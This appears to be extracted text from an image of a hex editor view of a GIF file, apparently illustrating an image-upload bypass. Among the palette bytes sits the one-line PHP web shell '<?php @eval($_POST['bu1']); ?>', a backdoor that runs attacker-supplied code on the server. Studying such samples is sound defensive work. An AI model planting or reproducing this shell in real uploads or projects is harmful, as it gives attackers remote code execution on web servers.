 4 5 6 7 8 9 A B C D E F ANSI ASCII
39 61 F4 01 19 01 F6 44 00 05 0D 02 GIF89aô öD
45 0C 2D 58 3E 48 54 08 5F 5C 10 4C 63 +E -X>HT _\ L
08 55 6D 2E 64 5D 32 6B 79 09 6C 73 P1Pl Um.d]2ky ls
76 7A 72 72 89 1B 74 88 4C 85 78 44 /jrKvzrr‰ tˆL…xD
87 23 84 89 37 87 97 25 87 99 36 95 „‘ ‡‡#„‰7‡—%‡™6•
36 96 99 26 98 9A 37 91 A6 1B 9A A7 Š&—Š6–™&˜š7‘¦ š§
A6 9B 3D A7 AF 3B AA BF 3B 94 8E 50 4œ² ¦›=§¯;ª¿;”ŽP
A7 47 9E A9 62 A4 95 56 AC 9A 66 AC ‘”iž§Gž©b¤•V¬šf¬
70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
62 75 31 27 5D 29 3B 20 3F 3E B5 4D ST['bu1']); ?>µM
BD 68 9E C0 51 B7 C1 54 BF CD 5A BC µ¶c¿½hžÀQ·ÁT¿ÍZ¼
41 C6 CA 6A C8 CD 77 C4 D6 6A CC D6 ÇhÙ—AÆÊjÈÍwÄÖjÌÖ
84 94 85 A7 A9 A0 BA BA BB BE C3 9B zŒ…ƒ„”…§© ºº»¾Ã›
CD 83 D6 D7 84 D1 D4 8A C4 C7 C3 CA Ê¸œ×ÍƒÖ×„ÑÔŠÄÇÃÊ
CD DC DB DF DD E3 D8 E4 DB C0 F0 ED ÀÀÑÑÍÜÛßÝãØäÛÀðí
E9 EC EB FF FF FF FF FF FF 00 00 00 Öêáèéìëÿÿÿÿÿÿ
00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00